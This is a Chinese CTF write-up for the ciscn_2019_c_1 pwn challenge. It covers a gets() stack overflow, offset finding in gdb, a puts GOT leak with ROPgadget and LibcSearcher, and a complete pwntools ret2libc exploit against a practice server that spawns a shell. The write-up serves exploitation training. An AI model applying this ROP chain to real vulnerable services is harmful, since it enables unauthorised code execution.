前置分析 检查保护
1
2
3
4
5
6
7
└─$ checksec '/home/pwn/ciscn_2019_c_1' [*] '/home/pwn/ciscn_2019_c_1' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)
主函数
关键函数,里面有个数组s,然后还有一些过滤和判断,这里是对字符进行分类然后异或
1
2
3
4
5
6
7
8
9
def encrypt2 (c ): if 0x60 < c <= 0x7a : c = c^0xD elif 0x40 < c <= 0x5a : c = c^0xE elif 0x2f < c <= 0x39 : c = c^0xF return c
存在gets函数且没有检查输入,则有机会利用函数进行溢出
1 2 puts("Input your Plaintext to be encrypted" ); gets(s);
开始做题 构造思路 首先需要造成溢出,才能去执行构造好的payload
1
2
3
4
char s[48 ]; __int16 v3; gets(s);
溢出点在gets(s),所以先要填充0x50+0x8=0x58,0x8是函数返回地址
也可以选择自己计算出溢出量
在pwntools库中,cyclic函数用于生成一个特定的字符串,这个字符串包含了重复的、可预测的模式,这样在缓冲区溢出时可以更容易地找到偏移量。cyclic_find函数则用于在给定的输入中找到特定模式的偏移量。
1 2 3 4 from pwn import *print (cyclic(128 ))
使用gdb进行调试
首先运行程序,发送cyclic字符(aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaab)
出现段错误后获取出现错误的地址,0x400aee,查看程序视图也可以得出0x400aee是encrypt函数的返回地址
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(pwn㉿kali)-[~/桌面] └─$ '/home/pwn/桌面/ciscn_2019_c_1' EEEEEEE hh iii EE mm mm mmmm aa aa cccc hh nn nnn eee EEEEE mmm mm mm aa aaa cc hhhhhh iii nnn nn ee e EE mmm mm mm aa aaa cc hh hh iii nn nn eeeee EEEEEEE mmm mm mm aaa aa ccccc hh hh iii nn nn eeeee ==================================================================== Welcome to this Encryption machine ==================================================================== 1. Encrypt2. Decrypt3. ExitInput your choice! 1 Input your Plaintext to be encrypted aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaab Ciphertext llllolllnlllilllhlllkllljlllellldlllglllflllalll`lllclllblll}lll|llllll~lllylllxlll{lllzlllullltlllwlloollonlloillohllokllojllo 段错误 ┌──(pwn㉿kali)-[~/桌面] └─$ dmesg |tail -n1 [ 3660.583627 ] traps: ciscn_2019_c_1[30910 ] general protection fault ip:400aee sp:7fffc2f5aab8 error:0 in ciscn_2019_c_1[400000 +2000 ]
使用gdb,按照上面的流程运行程序
1
2
3
4
5
6
└─$ gdb ./ciscn_2019_c_1 pwndbg> r pwndbg> x/gx $rsp 0x7fffffffddb8 : 0x6c6c6c756c6c6c7a pwndbg> x/s $rsp 0x7fffffffddb8 : "zlllullltlllwlloollonlloillohllokllojllo"
然后开始处理得到的数据zlllullltlllwlloollonlloillohllokllojllo,最终计算得出偏移大小为88,也就是0x58
1 2 3 4 5 6 7 8 original_string = "zlllullltlllwlloollonlloillohllokllojllo" xor_value = 0xD first_xor = xor_string(original_string, xor_value) print (first_xor)print (cyclic_find('waaa' ))
ret2libc和ROP 怎么利用?
在前面的分析中,可以得知,这些函数本身并不存在后门函数,既system(),”/bin/sh“,execve()之类,在这种情况下怎么利用呢?当然是跳出原文件限制,转而去利用原文件运行时链接的libc库,通过泄露libc地址来调用system或execve函数。
ret2libc 是一种绕过栈不可执行(NX bit)保护的攻击技术 ,主要用于通过标准 C 库(libc)中的函数, libc.so.6** 是 Linux 系统中的标准 C 库,包含了许多常见的函数。在 ret2libc 中 ,攻击者需要找到 libc 中 system() 函数和 /bin/sh 的地址。攻击者构造的 payload 将会覆盖返回地址为 system() 函数,且栈上紧跟着的参数为 /bin/sh。
ROP 是 ret2libc 的进阶形式,主要用于针对更高级别的安全措施,例如地址空间布局随机化(ASLR)。ROP 的核心思想是通过寻找程序中的 短指令序列(ROP gadget ),将它们组合起来构成可执行的指令链,从而达到执行恶意代码的目的。就像搭积木一样,找到合适的指令,然后重新组装,利用原有的指令来运行攻击代码。
在ROP攻击中,每个函数调用(包括ROP gadget)都需要有一个返回地址 。这是因为在正常的程序执行过程中,函数执行完后会通过栈上的返回地址回到调用它的地方 。因此,你的payload必须指定每个函数或gadget执行完后跳转的地址。例如,第一次调用puts时,必须有返回地址main_addr以保证程序不崩溃,而第二次攻击中,system("/bin/sh")之后实际上不需要返回,但程序仍然会执行最后的返回操作。
使用ROPgadget查找 gadgets
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
ROPgadget --binary ciscn_2019_c_1 --only 'pop|ret' Gadgets information ============================================================ 0x0000000000400c7c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret 0x0000000000400c7e : pop r13 ; pop r14 ; pop r15 ; ret 0x0000000000400c80 : pop r14 ; pop r15 ; ret 0x0000000000400c82 : pop r15 ; ret 0x0000000000400c7b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret 0x0000000000400c7f : pop rbp ; pop r14 ; pop r15 ; ret 0x00000000004007f0 : pop rbp ; ret 0x0000000000400aec : pop rbx ; pop rbp ; ret 0x0000000000400c83 : pop rdi ; ret 0x0000000000400c81 : pop rsi ; pop r15 ; ret 0x0000000000400c7d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret 0x00000000004006b9 : ret 0x00000000004008ca : ret 0x2017 0x0000000000400962 : ret 0x458b 0x00000000004009c5 : ret 0xbf02 Unique gadgets found: 15
可用的gadget0x0000000000400c83 : pop rdi ; ret
如何找到呢?
libc库的内容是动态装载到进程空间的,里边的函数和变量的地址只能在运行时定位。下面是找到具体地址的步骤。
1.寻找libc库基址 这里使用利用puts()函数来泄露libc基址(也不一定要用puts,用gets也行,这一步是为了计算出libc基址)
方法1——使用python代码自动获取 (推荐)
由于 ELF 文件的程序在编译时并不知道动态链接库中的函数地址,因此它使用 GOT 和 PLT 来进行延迟绑定(lazy binding)。第一次调用时,PLT 会解决函数地址并存储在 GOT 中,之后所有对该函数的调用都直接从 GOT 中取地址。
GOT 表中存储的 puts 地址是程序运行时实际使用的 puts 函数地址,而这个地址位于 libc 中。一旦我们通过 puts 函数输出了 GOT 表中 puts 的实际地址,我们就可以根据已知的 puts 在 libc 中的偏移量,计算出整个 libc 的基址。
1
2
3
4
5
6
7
elf = ELF('./ciscn_2019_c_1' ) main_addr = 0x400B28 pop_rdi = 0x400C83 puts_got = elf.got['puts' ] puts_plt = elf.plt['puts' ] payload = '1' *0x58 + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main_addr)
payload解析
1
2
3
4
5
6
7
8
9
10
(1) '1'*0x58 这是填充数据,用来覆盖栈上到返回地址之间的空间,0x58(88 字节)具体大小是通过调试得出的,它是为了确保接下来的地址恰好覆盖函数返回地址。 (2) p64(pop_rdi) 这是一个 gadget,即一段指令:pop rdi; ret。在 x86-64 架构的调用约定中,rdi 寄存器是用来传递第一个函数参数的。通过这个 gadget,我们将 puts_got 地址放入 rdi 中,作为参数传递给 puts 函数。 (3) p64(puts_got) 这是 puts 函数在 GOT 中的地址。这里的目的是将 puts_got 的地址作为参数传递给 puts 函数。换句话说,puts 函数会将 GOT 表中 puts 函数的地址 打印出来。这是关键一步,它让我们能够知道 puts 函数的实际地址。 (4) p64(puts_plt) 这是 puts 函数在 PLT 中的地址。通过调用 PLT 中的 puts,程序会实际调用 puts 函数,并将我们传入的参数(即 puts_got 中的地址)作为 puts 的输出内容。这样,puts 函数会输出 GOT 表中存储的 puts 函数的真实地址。 (5) p64(main_addr) 在 puts 函数执行完成后,程序返回到主函数 main,从而可以让程序重新执行并等待新的输入。我们利用这一点,在泄露 puts 地址后,重新回到主函数,继续我们的攻击。因为泄露基址只是第一步,接下来还要接着利用基址来执行代码操作
方法2——手动查找
(手动查找时是在本地进行查找,无法获取和靶机一样的环境,因此会因为libc库版本的差异而导致基址不准,所以还是建议使用代码自动获取基址)
puts()函数在encrypt()函数末尾,disass encrypt找到puts()函数调用的位置
1
2
3
4
5
6
7
8
9
10
11
12
pwndbg> disass encrypt Dump of assembler code for function encrypt: 0x00000000004009a0 <+0>: push rbp ... ... 0x0000000000400ad1 <+305>: mov edi,0x400cd5 0x0000000000400ad6 <+310>: call 0x4006e0 <puts@plt> 0x0000000000400adb <+315>: lea rax,[rbp-0x50] 0x0000000000400adf <+319>: mov rdi,rax 0x0000000000400ae2 <+322>: call 0x4006e0 <puts@plt> 0x0000000000400ae7 <+327>: nop 0x0000000000400ae8 <+328>: add rsp,0x48
打断点 b *encrypt+322,然后查看puts()的实际地址
1
2
3
4
5
pwndbg> b *encrypt+322 Breakpoint 2 at 0x400ae2 pwndbg> r pwndbg> p puts $1 = {int (const char *)} 0x7ffff7e36640 <__GI__IO_puts>
接下来需要知道 puts 在 libc 库中的偏移量
可以使用info proc mappings看到libc库的路径
1
2
3
4
5
6
pwndbg> info proc mappings ... 0x7ffff7dbc000 0x7ffff7dbf000 0x3000 0x0 rw-p 0x7ffff7dbf000 0x7ffff7de5000 0x26000 0x0 r--p /usr/lib/x86_64-linux-gnu/libc.so.6 0x7ffff7de5000 0x7ffff7f3c000 0x157000 0x26000 r-xp /usr/lib/x86_64-linux-gnu/libc.so.6 ...
使用 readelf 或 nm 来查看 libc.so.6 中函数的偏移地址:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─$ readelf -s /usr/lib/x86_64-linux-gnu/libc.so.6 | grep puts 530: 0000000000112760 770 FUNC GLOBAL DEFAULT 16 putsgent@@GLIBC_2.10 820: 0000000000075dd0 418 FUNC WEAK DEFAULT 16 fputs@@GLIBC_2.2.5 972: 00000000001110b0 1360 FUNC GLOBAL DEFAULT 16 putspent@@GLIBC_2.2.5 1461: 0000000000077640 530 FUNC WEAK DEFAULT 16 puts@@GLIBC_2.2.5 1470: 0000000000077640 530 FUNC GLOBAL DEFAULT 16 _IO_puts@@GLIBC_2.2.5 └─$ nm -D /usr/lib/x86_64-linux-gnu/libc.so.6 | grep puts 0000000000075dd0 W fputs@@GLIBC_2.2.5 0000000000080660 W fputs_unlocked@@GLIBC_2.2.5 0000000000075dd0 T _IO_fputs@@GLIBC_2.2.5 0000000000077640 T _IO_puts@@GLIBC_2.2.5 0000000000077640 W puts@@GLIBC_2.2.5 0000000000112760 T putsgent@@GLIBC_2.10 00000000001110b0 T putspent@@GLIBC_2.2.5
readelf查看 ELF 文件的符号表 ,其中列出了 libc.so.6 中的所有全局函数和数据。它表示puts() 是一个 弱符号(WEAK) ,地址是 0000000000077640。
nm 查看动态符号表 中的符号,包括动态链接库中的符号。
由此得出puts()的偏移地址0000000000077640。
计算libc基址
计算出结果为:0x7ffff7dbf000
1 2 3 puts_leaked=0x7ffff7e36640 puts_offset=0x77640 libc_base = puts_leaked - puts_offset
验证下,刚好在,由此得出libc基址为0x7ffff7dbf000
1
2
3
4
5
6
7
8
9
10
11
pwndbg> info proc mappings process 143698 Mapped address spaces: Start Addr End Addr Size Offset Perms objfile 0x400000 0x402000 0x2000 0x0 r-xp /home/pwn/桌面/ciscn_2019_c_1 0x601000 0x602000 0x1000 0x1000 r--p /home/pwn/桌面/ciscn_2019_c_1 0x602000 0x603000 0x1000 0x2000 rw-p /home/pwn/桌面/ciscn_2019_c_1 0x7ffff7dbc000 0x7ffff7dbf000 0x3000 0x0 rw-p 0x7ffff7dbf000 0x7ffff7de5000 0x26000 0x0 r--p /usr/lib/x86_64-linux-gnu/libc.so.6 0x7ffff7de5000 0x7ffff7f3c000 0x157000 0x26000 r-xp /usr/lib/x86_64-linux-gnu/libc.so.6
2.计算后门代码偏移及地址 方法1——利用 LibcSearcher
这是针对CTF比赛所做的小工具,在泄露了Libc中的某一个函数地址后,常常为不知道对方所使用的操作系统及libc的版本而苦恼,常规方法就是挨个把常见的Libc.so从系统里拿出来,与泄露的地址对比一下最后12位。
实际地址则是程序运行之后,函数在内存中的地址,是一个随机的基址加上libc里面函数的地址,当你后面用ROP时候,需要有个基址才能正确调用内存中的函数.
接着利用puts函数来获取system和/bin/sh
1 2 3 4 5 6 7 8 9 10 11 p.recvuntil('Ciphertext\n' ) p.recvuntil('\n' ) puts_addr = u64(p.recvuntil('\n' )[:-1 ].ljust(8 ,b'\0' )) log.success('puts_addr = ' + hex (puts_addr)) libc = LibcSearcher('puts' ,puts_addr) libcbase = puts_addr - libc.dump('puts' ) log.success('libcbase = ' + hex (libcbase)) sys_addr = libcbase + libc.dump('system' ) bin_sh = libcbase + libc.dump('str_bin_sh' )
方法2——一个个找
找system()地址
使用 readelf 或 nm 来查看 libc.so.6 中函数的偏移地址:
1
2
3
4
5
6
7
└─$ readelf -s /usr/lib/x86_64-linux-gnu/libc.so.6 | grep system 1513: 000000000004dab0 45 FUNC WEAK DEFAULT 16 system@@GLIBC_2.2.5 └─$ nm -D /usr/lib/x86_64-linux-gnu/libc.so.6 | grep system 000000000004dab0 T __libc_system@@GLIBC_PRIVATE 0000000000148710 T svcerr_systemerr@GLIBC_2.2.5 000000000004dab0 W system@@GLIBC_2.2.5
找/bin/sh地址
/bin/sh并不是一个符号表中的符号,而是一个字符串常量 ,嵌入在 libc 的数据段中,所以不能用redelf和nm来获得。可以使用pwntools获得。得到地址0x197e34
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
from pwn import *libc = ELF('/usr/lib/x86_64-linux-gnu/libc.so.6' ) binsh_addr = next (libc.search(b'/bin/sh' )) print (hex (binsh_addr))——$ python3 t2.py [*] '/usr/lib/x86_64-linux-gnu/libc.so.6' Arch: amd64-64 -little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled 0x197e34
/bin/sh和system()的地址为libc的基址加上它们各自的偏移
1
2
3
4
5
libc_base= system_offset=0x4dab0 binsh_offset=0x197e34 system_address =libc_base+system_offset binsh_address=libc_nase+binsh_offset
构造payload 前面已经:实现溢出,获得后门函数地址 ,接下来就是组合它们,使它们可执行 。
栈对齐 是ubuntu18后的一个机制,就是函数结束时候由于一些出入栈的操作导致栈地址不能向8位或16位对齐,需要对齐之后才能使用函数(timeout就是内存错误,有可能就是没有栈对齐)
1 2 ret=0x400c84 payload = b'1' *0x58 +p64(ret)+p64(pop_rdi)+p64(bin_sh)+p64(sys_addr)

关于ret的值:
ret是一个返回地址,0x400c84是我objdump -M intel -d './ciscn_2019_c_1'后找到的一个ret地址,前面
ROPgadget --binary ciscn_2019_c_1 --only 'pop|ret' 得到的那个ret值0x4006b9也能用,但是它返回的shell一次只能执行一个指令(我执行完ls后它就结束了),换成0x400c84后就能一次执行完ls和cat flag。问题不大,选中能用的ret就可以了。
虽说这个ret在这里只是一个补齐栈的作用,但如果是随意设置值,比如0x400001之类无意义的值,payload最后会出现红色的$符号,但是无法执行任何命令,或者是说无法回显命令执行结果。
关于puts函数返回值的处理:
puts输出会将\x00作为截断字符,假设函数地址后面3个字节为0,接收8个字节就会将函数地址后面输出的3个字节当做函数地址的最后3个字节,导致函数地址不正确,LibcSearcher对比的是最后12位,自然找不到正确的Libc
完整的payload如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
from pwn import *from LibcSearcher import *p=remote('node5.buuoj.cn' ,29552 ) elf=ELF('./ciscn_2019_c_1' ) p.sendlineafter('Input your choice!\n' ,'1' ) main_addr = 0x400B28 pop_rdi = 0x400C83 puts_got = elf.got['puts' ] puts_plt = elf.plt['puts' ] payload = b'1' *0x58 + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main_addr) p.sendlineafter('Input your Plaintext to be encrypted\n' ,payload) p.recvuntil('Ciphertext\n' ) p.recvuntil('\n' ) puts_addr = u64(p.recvuntil('\n' )[:-1 ].ljust(8 ,b'\0' )) log.success('puts_addr = ' + hex (puts_addr)) libc = LibcSearcher('puts' ,puts_addr) libcbase = puts_addr - libc.dump('puts' ) log.success('libcbase = ' + hex (libcbase)) sys_addr = libcbase + libc.dump('system' ) bin_sh = libcbase + libc.dump('str_bin_sh' ) p.sendlineafter('Input your choice!\n' ,'1' ) ret=0x400c84 payload = b'1' *0x58 +p64(ret)+p64(pop_rdi)+p64(bin_sh)+p64(sys_addr) p.sendlineafter('Input your Plaintext to be encrypted\n' ,payload) p.interactive()
运行到第一个payload后会让你选择libc版本,选2.27的那个。因为题目提供的靶机是Ubuntu 18,而Ubuntu 18.04 稳定版本的 glibc 是2.27,可以在网上查到不同Ubuntu版本相对应的libc版本
Ubuntu 18.04 LTS: glibc 2.27

成功
一些报错
BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
重新捋了一遍代码的运行逻辑,换了一下send数据的时机就好了
LibcSearch模块缺失:第一次安装是安装作者写的方法 python setup.py develop,安装失败,然后改为直接pip install libcsearch ,安装成功
扩展知识 x86 和 x86_64 的ROP差异在 x86 和 x86_64 两种架构下、ROP 方法的 payload 组织方式有所不同:
x86 非syscall:
x86_64 非syscall:
前6个参数依次通过寄存器传递 : RDI, RSI, RDX, RCX, R8, R9
gadget 均包含ret指令;
组织形式:GADGET_0 ADDR + ARGUMENT_0 + GADGET_1 ADDR + … + GADGET_N ADDR + ARGUMENT_N + FUNCTION ADDR
参考以及推荐 https://blog.csdn.net/qinying001/article/details/103266763
http://liul14n.top/2020/01/29/ciscn-2019-c-1/
https://systemoverlord.com/2017/03/19/got-and-plt-for-pwning.html
https://kayoch1n.github.io/blog/buuoj-pwn-rop-ciscn_2019_c_1/